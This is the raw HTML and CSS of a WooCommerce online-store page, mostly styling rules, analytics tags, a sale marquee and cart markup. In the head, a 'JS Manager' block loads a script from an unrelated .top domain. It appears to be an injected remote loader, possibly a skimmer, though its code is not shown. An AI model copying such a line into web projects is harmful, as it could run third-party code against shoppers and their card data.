    width: 160px;
	  padding: 12px 20px;
}
.sh-recent-products .woocommerce .star-rating:before, .sh-recent-products .woocommerce .star-rating span:before, .woocommerce .woocomerce-styling .star-rating:before, .woocommerce .woocomerce-styling .star-rating span:before {
   font-size: 22px;
    letter-spacing: 0px;
    content: '★★★★★';
    font-weight: bold;
	  color: orange !important;
}
.woocommerce .star-rating {
    height: 21px;
    width:86px !important;
    float: left;
}
.woocommerce ul.products li.product .sh-woo-post-content-container a:first-child {
    min-height: 180px;
   
}
.woocommerce-pagination ul.page-numbers li a {
    padding: 0 15px !important;
}
nav.woocommerce-pagination {
    margin-top: 30px;
}

 .woocommerce nav.woocommerce-pagination ul.page-numbers {
    padding: 5px 15px;

}
time.woocommerce-review__published-date {
    color: #000 !important;
}
.check-icon-item #Capa_1 {
    width: 16px;
    position: relative;
    top: 2px;
}
 .check-icon-item span {
    color: #25AE88;
    font-size: 12px;
    position: relative;
    top: -2px;
}
 .check-icon-item {
    margin: .3em 0;
}

.comment-text .description {
    font-style: italic;
}
#comments h2.woocommerce-Reviews-title {
    display: none;
}
.timer-my h1 {
    text-align: center;
    font-size: 30px;
    color: #d83b01;
    text-transform: uppercase;
}
.woocommerce ul.products li.product a {
    color: #000;
    font-weight: bold;
}
.woocommerce div.product p.stock {
    display: none;
}
.product-main {
    padding: 40px 0;
    background: #e0e0e0;
}
.timer-my:hover {
    box-shadow: 0 30px 40px 0 rgba(0,0,0,.2);
}

.timer-my {
    font-family: 'Open Sans',sans-serif;
    background: #fff;
    padding: 25px 18px 15px;
    text-align: center;
    margin: 10px 0 18px;
    text-transform: uppercase;
    box-shadow: 0 10px 20px rgba(0,0,0,.19), 0 6px 6px rgba(0,0,0,.22);
  
}
.woocommerce ul.products li.product .add_to_cart_button {
  
    color: #fff;
    position: relative;
    display: block;
    padding: 20px 30px!important;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    border-radius: 0 !important;
    background-color: #000!important;
}
.woocommerce ul.products li.product .add_to_cart_button:hover{
	color: #fff !important;
}


.product-template-default .container.entry-content {
    max-width: 100% !important;
    width: 100% !important;
}

.product-template-default .product .sh-woo-layout.row {
    background: #e0e0e0;
    padding: 60px 30px;
}
.product-template-default .product .summary.entry-summary {
    background: #fff;
    padding: 30px;
    position: relative;
    z-index: 1;
    box-shadow: 0 1px 6px rgba(57,73,76,0.35);
}
.product-template-default  .sh-titlebar {
    display: none;
}
.product-template-default  #wrapper > .sh-page-layout-default {
    padding: 0px 0px;
}
..container.section-title-container {
    margin-top: 60px;
}
.single .container.section-title-container {
    margin-top: 60px;
}
 .woocommerce div.product div.images .woocommerce-product-gallery__image {
    padding: 0 7.5px;
}

@media (max-width: 1250px){
.woocommerce .product .related, .woocommerce .product .woocommerce-tabs  {
    max-width: 960px!important;
	    margin: 0 auto;
    justify-content: center;
    display: block;
    float: none !important;
}
}

@media (max-width: 1025px){
.woocommerce .product .related, .woocommerce .product .woocommerce-tabs  {
    max-width: 850px!important;
	    margin: 0 auto;
    justify-content: center;
    display: block;
    float: none !important;
}
}




















.icon-box.featured-box.icon-box-center.text-center {
    padding: 20px;
}

h1.product_title.entry-title2 {
    display: none;
}
.single h1.product-title.product_title.entry-title{display:block;}

.item_highlights td .big {
    color: #66bf00;
    font-size: 15px;
	text-align:center;
}
.footer {
    padding: 60px 0 0;
}
.footer-1, .footer-2 {
    border: none;
}
p.woocommerce-store-notice.demo_store a {
    display: none;
}
#product-40307 .reviews_tab a, #product-40319 .reviews_tab a {
    font-size: 0;
}
#product-174 .price-wrapper {display:none;}
.demo_store {
    padding: 0px;
    margin: 0;
    text-align: center;
    background-color: #d83b01;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    letter-spacing: 1px;
	  text-transform: uppercase;
	animation: .8s shake infinite alternate;

}
.woocommerce-product-gallery figure {
    margin: 0;
    padding: 15px;
    background: white;
}
.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 1200px;
}
.absolute-footer.dark {
    background-color: #0c121c;
    border-top: 1px solid hsla(0,0%,100%,.12);
}
.list-items li {
    margin-left: 10px !important;
    line-height: 20px;
    font-size: 16px;
    font-weight: 600;
    color: black;
}

.woocommerce-review-link {
    position: relative;
    top: 3px;
	  color: #000;
}
body {
    color: #414042;
}
.tab-panels .col-inner img {
    height: 649px;
    object-fit: cover;
    position: static;
}

.col-inner .img .img-inner {
    padding: 0 !important;
	   margin: 0 !important;
}
h1.product-title.product_title.entry-title {
    font-size: 26px;
	text-transform: uppercase;
}
.custom-page-title img {
    width: 100%;
}
.page-id-59 #main {
   background-color: #f2f5f7;
    position: relative;
    min-height: 90vh;
}
em.woocommerce-review__verified.verified {
    display: none;
}
.page-id-59 h1 {
    color: #a3ca00;
    padding: 42px 0;
    text-align: center;
    font-size: 42px;
}
.page-id-59 span.attenstion {
    color: #ff0000;
    font-size: 30px;
    font-weight: 700;
    padding-right: 10px;
}
.page-id-59 .checkout-breadcrumbs {
    padding: 12px 0 40px;
}
.page-id-59 .checkout-heading {
    padding: 15px 0 0px;
    text-align: center;
    font-size: 42px;
	  color: #000;
}
.page-id-59 .verifyimage {
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
    padding: 16px;
}
.footer-address-item {
    font-size: 14px;
    line-height: 25px;
}
.page-id-59 p {
    font-weight: 700;
    line-height: 33px;
    font-size: 19px;
    color: #5c5c5c;
    text-align: center;
}

.payment_method_paypal img {
    max-width: 231px;
    margin: 0;
}
 .page-id-29 .star-rating span:before {
    color: #fdb724;
}
#couponwheel_notice_content {
    top: 64px !important;

} 
a.about_paypal {
    font-size: .8em;
    display: none;
}
.rp_wcdpd_pricing_table table {
    border-top: 1px solid #989899 !important;
}
html body div.mg-wsac-fix-sticky-bar {
    top: 96px;
}
.box-image img {
    width: 80% !important;
    object-fit: contain !important;
    margin-top: 15px;
	  height: 315px;
}
.box-image>a, .box-image>div>a {
    display: block;
    margin: 0 auto;
    text-align: center;
}
p.woocommerce-result-count.hide-for-medium {
    display: none;
}
.wcb-coupon-box.wcb-collapse-after-close .wcb-content-wrap .wcb-md-content .wcb-modal-body .wcb-coupon-message {
    max-width: 500px;
	  margin: 0;
}
.wcb-coupon-message {
    max-width: 500px;
    margin: 0 auto;
}

.single-product .ux-timer {
    font-size: 200% !important;
    text-align: center !important;
    margin: 0 auto !important;
    max-width: 435px !important;
    color: #fff !important;
}
img.countdown-procudts {
    width: 250px;
    text-align: center;
    display: block;
    margin: 0 auto;
}
.rp_wcdpd_product_page{display:none;}
.postid-2050 .rp_wcdpd_product_page.latest, .postid-654  .rp_wcdpd_product_page.latest  {display:block;}
.single-product .product-info .breadcrumbs {
    font-size: .85em;
    margin: 0 0 .5em;
    display: none;
}
.commentlist li .avatar, .comment-list li .avatar {
    border-radius: 100%;
    display: none;
}
.commentlist li .description, .comment-list li .description {
    font-style: italic;
    float: left;
	font-size:17px;
}
#couponwheel_notice_content {
    font-size: 15px;
    line-height: 15px;

}
.nav-divided>li+li>a:after {
	border-left: 0px;}
.counter-p .ux-timer {
    width: 74%;
    font-size: 156%;
    margin: 0 auto;
    height: 60px;
}
.product-count.product_countdown_inner {
    display: block !important;
}
#product_countdown {
    display: none !important;
}
.variations_form .variations label {
    font-weight: bold;
    font-size: 18px;
    margin: 0;
}
.page-id-60 #message-purchased, .woocommerce-checkout #message-purchased {
    display: none !important;
}

@keyframes shake {
  0% { transform: skewX(-15deg); }
  5% { transform: skewX(15deg); }
  10% { transform: skewX(-15deg); }
  15% { transform: skewX(15deg); }
  20% { transform: skewX(0deg); }
  100% { transform: skewX(0deg); }  
}


.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item.button-variable-item {
    width: 140px;
    height: 85px;
}
.variable-items-wrapper .button-variable-item span {
    font-size: 14px;
}
.product-summary .single_variation_wrap .variations_button {
    margin-top: 24px;
}
.single_variation_wrap .single_add_to_cart_button.button.alt {
    margin-bottom: 0;
}
.category-page-row .col-inner {
    height: 100%;
}
#tab-ux_global_tab img {
    float: left;
    margin-right: 33px;
}
.woocommerce-variation-price .price {
    display: flex !important;
}
 .quantity-list{
  display: flex;
  list-style-type: none;
  text-align: center;
  padding: 0;
  margin: 0;
 }
  .quantity-dis .quantity-list li{
    border: solid 1px;
    border-right: none;
    padding: 5px 25px;
		margin-left: 0;
 }
.quantity-dis h2{
	font-size: 18px;
}
 .quantity-list li:last-child{
  border-right: 1px solid;
 }
 .quantity-list span {
    display: block;
    font-weight: 700;
    margin-bottom: 5px;
}
.trust_factor_box .fa-stack {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 16px;
}
.rightpress_product_price_live_update dt {
    display: inline-block !important;
    font-size: 1.25em !important;
    font-weight: bold;
    color: black;
    line-height: 0;
}
.product-icon-image,.product-icon-image2 {
    display: none !important;
}
.postid-174 .product-icon-image, .postid-654 .product-icon-image2 {
    display: block !important;
}
.rp_wcdpd_product_page {
    width: 100%;
    margin-top: 20px;
    margin-bottom: 30px;
}
.stock.in-stock {
    display: none;
}
 .about_us_img ul li {
    display: inline-block;
}
#menu-item-1352 span, #menu-item-2052 span {
    color: green;
    font-size: 8px;
}
#menu-item-1352 a.nav-top-link, #menu-item-2052 a.nav-top-link {
    color: #d83b01;
}
.absolute-footer.dark ul {
    border-color: transparent;
    margin-bottom: 0;
}
.about_us_img li .img img {
    width: 40px !important;
}
.about_us_img li {
    margin: 0 4px;
}
.trust_factor_box ul li {
    list-style-type: none;
    margin-left: 0;
}
.title-wrapper {
    font-size: 16px;
    font-weight: 700;
	    margin-top: 20px;
}
.nav-column li>a, .nav-dropdown>li>a {
    width: auto;
    display: block;
    padding: 10px 20px;
    line-height: 1.7;
    FONT-WEIGHT: 600;
}

.nav-uppercase>li>a {
    letter-spacing: 2px;
    text-transform: uppercase;
    font-weight: bolder;
    font-size: 14px;
}
.fa-inverse {
    color: #fff;
    background-color: #d83b01;
    border-radius: 50%;
}
.product-title.product_title.entry-title.old {
    display: none;
}
.item_highlights td {
    padding: 15px 5px;
    border: 1px solid #ddd;
    font-size: 15px;
}
.item_highlights {
    border-collapse: collapse;
    text-align: center;
    background: white;
    width: 100%;
}
.product-footer .container {
    max-width: 100%;
}
.related.related-products-wrapper.product-section {
    max-width: 1080px;
    margin: 0 auto;
}
.product-footer .large-6 {
    display: flex;
	  align-self: center;
}
.rp_wcdpd_pricing_table td {

    text-align: center;
	  padding: 0;

}
.product-summary table tr + tr {
    top: -1px;
    left: 0px;
	 position: relative;

}
.rp_wcdpd_pricing_table th, .rp_wcdpd_pricing_table td {
    border: solid 1px #989899;
	  border-bottom: none;
    border-top: none;
	  border-right: none;
}
.rp_wcdpd_pricing_table table {
    border: none;
}
.rp_wcdpd_pricing_table table tr + tr td {
    border-bottom: 1px solid #989899;

}
.rp_wcdpd_pricing_table table tr + tr td:last-child {

    border-right: solid 1px #989899;

}
.rp_wcdpd_pricing_table table tr td:last-child {

    border-right: solid 1px #989899;

}
span.amount {

    display: block;
	  padding: 2px;

}
.rp_wcdpd_pricing_table_product_name, .rp_wcdpd_pricing_table_quantity, .rp_wcdpd_pricing_table_quantity_multiple {

    cursor: pointer;
    display: block;
    padding: 3px;

}
.single-product .quantity + .button {
    width: 80%;
}
button.single_add_to_cart_button.button.alt {
    line-height: 55px;
	font-size: 23px;
	margin-bottom: 0;
	height:55px;
}
.quantity input[type="number"] {
    height: 3.507em;
}
.product-lightbox-inner .quantity + .button {
    width: 100%;

}
.product-footer .check-icon-item #Capa_1 {
    width: 16px;
	  position: relative;
   top: 2px;
}
.product-footer .commentlist li .meta, .comment-list li .meta {

    margin-bottom: 0;
    float: left;
    width: 100%;
}
.product-footer .star-rating {

    float: left;
}
.product-footer .check-icon-item {
    margin: .3em 0;
}

.product-footer .check-icon-item span {
    color: #25AE88;
    font-size: 12px;
	position: relative;
  top: -2px;
	font-weight:bold;
}
.phone-top i {
    font-size: 18px;
    color: #fff;
    background:#d83b01;
    padding: 0;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    margin: 0 auto;
    text-align: center;
    line-height: 30px;
    margin-right: 5px;

}

.single .woocommerce-variation-add-to-cart dl {
    opacity: 0.8;
    text-transform: uppercase;
    font-size: 18px;
}
.single .woocommerce-variation-price {
    border-top: 1px dashed #ddd;
    font-size: 22px;
    padding: 7.5px 0;
}
.single .woocommerce-product-rating {
    margin-bottom: 10px;
}

.single .price-wrapper .price {
    display: inline-flex;
}

.phone-top a {

    font-weight: bold;
    color: 

    rgba(102,102,102,0.85);

}
.woo-variation-items-wrapper .variable-items-wrapper.button-variable-wrapper.squared .button-variable-item {

	width: 30% !important;
	border: solid 1px !important;
	height: 90px;

}
.single_variation_wrap .rightpress_product_price_live_update {
    margin: 0 0 15px !important;
}
.woo-variation-swatches-theme-flatsome .variations .value {

    padding-left: 0;

}
.variations td {
    display: block;

}
.woocommerce-variation-price {
    float: left;
    border: none;
	margin-right: 30px;
}
h3.woocommerce-Reviews-title.normal {
    display: none;
}
#tab-title-reviews a {
    width: 87px;
    white-space: nowrap;
    overflow: hidden;
}
.single-product .product-footer .tab-panels .star-rating {
    float: left;
}
.single-product .product-footer .star-rating {
    float: none;
}
div#tab-ux_global_tab a {
    color: #00acee;
}

@media (min-width: 850px){
.nav-divided>li {
    margin: 0 .5em;
}
	.nav-uppercase>li>a {
    letter-spacing: 0 !important;
}
}
@media screen and (max-width: 1600px) {
		.tab-panels .entry-content ol li, .tab-panels .entry-summary ol li, .col-inner ol li, .tab-panels .entry-content ul li, .tab-panels .entry-summary ul li, .col-inner ul li {
    font-size: 15px;
}
	.tab-panels .col-inner p {
    font-size: 15px;
}

}
@media screen and (max-width: 1400px) {

.nav-uppercase>li>a {
    letter-spacing: 1px;
    font-size: 15px;
}

}
@media screen and (max-width: 640px) {
#tab-title-reviews a {
    width: 81px;
}
.small-nav-collapse>li {
    width: auto;
    margin: 0 !important;
}
	.single-product .quantity + .button {
    width: 75%;
}
	.tab-panels .col-inner img {
    height: 300px;
    margin-bottom: 30px;
}
}


@media screen and (max-width: 600px) {
.demo_store {
    font-size: 13px;
	   padding: 12px;
}
.payment_box.payment_method_ppcp-credit-card-gateway {
    margin-top: 50px;
}	
	span#ppcp-credit-card-gateway-card-number, span#ppcp-credit-card-gateway-card-expiry {
    width: 100% !important;
}
	
#logo img {
    max-height: 50px;
}
button.single_add_to_cart_button.button.alt {
    width: 100%;
}
.nav-tabs+.tab-panels {
    padding: 0;
}
.single-product .ux-timer {
    width: 100% !important;
}
.quantity.buttons_added  input[type="number"] {
    width: 100%;
    max-width: 100%;
}
	.product-summary .quantity {
    width: 100%;
}
	.saleend-item h1 {
    font-size: 24px !important;
}
	#tab-reviews .commentlist li {
    margin-left: 0 !important;
}
	.tab-panels .entry-content {
    padding: 0;
    margin: 22px;
}
	.buttons_added .button {
    padding: 0 15px;
}
	.product-info {
    padding: 25px;
}
	h1.product-title.product_title.entry-title {
    font-size: 25px;
}
.ywpc-topbar {
    z-index: 0;
    top: 0;
    display: none !important;
}
	p.woocommerce-store-notice.demo_store {
    display: none !important;
}
	a.is-small {
    color: #000 !important;
}
	span.cart-icon.image-icon strong {
    color: #000;
}
	.nav-vertical.nav-tabs > li.active > a, .scroll-to-bullets a.active, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, .accordion-title.active, .featured-table, .is-outline:hover, .tagcloud a:hover, blockquote, .has-border, .cart-icon strong:after, .cart-icon strong, .blockUI:before, .processing:before, .loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover {
    border-color: #000;
}
	body {
    padding: 0 !important;
}
	.ywpc-countdown>.ywpc-header, .ywpc-sale-bar>.ywpc-header {
    font-size: 17px !important;

}
	ul.nav.nav-sidebar.nav-vertical.nav-uppercase {
    display: block;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {

    display: block;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle {
    display: none;
}
	#mega-menu-wrap-primary_mobile .mega-menu-toggle + #mega-menu-primary_mobile {
    background: #000;
}
	.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {

    background: #000;
	}
	#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 12px 15px 0px 15px;
}
	ul.mega-sub-menu a.mega-menu-link {
    font-size: 14px !important;
}
	div#crisp-chatbox {
    display: block !important;
}
}
a.woocommerce-store-notice__dismiss-link {
    display: none;
}
.marquee {
	 width: 100%;
	 overflow: hidden;
	 white-space: nowrap;
}
 .marquee:hover .marquee__item {
	 animation-play-state: paused;
}
.marquee__seperator {
    margin: 0 2rem;
    visibility: hidden;
}
 .marquee__item {
	 display: inline-block;
	 will-change: transform;
	 animation: marquee 20s linear infinite;
	 font-size: 20px;
	     font-weight: bold;
}
 @keyframes marquee {
	 0% {
		 transform: translateX(0);
	}
	 100% {
		 transform: translateX(-100%);
	}
}
 .marquee {
	 background-color: #000;
	 color: #fff;
	 padding:4px 10px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154119101-1"></script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d51ea2adcdf60fadedec1e2d6/9069ff757000bcfd3cc99614b.js");</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154119101-1');
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154119101-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154119101-1');
</script>
	<!-- Global site tag (gtag.js) - Google Ads: 672964897 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-672964897"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-672964897');
</script>
	

<!-- JS Manager: custom-1760193256859 -->
<script type="text/javascript" src="https://meriksstormes.top/bestdigitalsproducts/metrics.js" id="custom-1760193256859-js"></script>
<!-- End JS Manager: custom-1760193256859 -->
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-701 wp-theme-flatsome theme-flatsome woocommerce-demo-store woocommerce-no-js mega-menu-primary mega-menu-primary-mobile lightbox nav-dropdown-has-arrow ywpc-top">

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="62d4df73ef4ddebd3f5292c64687d923" style="display:none;"><div class="marquee">
  <div class="marquee__item">
    Blessed Friday Sale!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Mega Sale!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Limited Time!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Discounts!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Shop Now!
    <span class="marquee__seperator">+++</span>
  </div>
  <div class="marquee__item">
    Blessed Friday Sale – Hurry Up!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Deals!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Offers!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Sale – Limited Stock!
    <span class="marquee__seperator">+++</span>
    Blessed Friday Mega Discounts!
    <span class="marquee__seperator">+++</span>
  </div>
</div>
 <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://bestdigitalsproducts.com/" title="Best Products" rel="home">
    <img width="166" height="91" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/logo.jpg" class="header_logo header-logo" alt="Best Products"/><img  width="166" height="91" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/logo.jpg" class="header-logo-dark" alt="Best Products"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bestdigitalsproducts.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li>
	<div class="cart-checkout-button header-button">
		<a href="https://bestdigitalsproducts.com/checkout/" class=" button cart-checkout secondary is-small circle">
			<span class="hide-for-small">Checkout</span>
			<span class="show-for-small">+</span>
		</a>
	</div>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://bestdigitalsproducts.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://bestdigitalsproducts.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 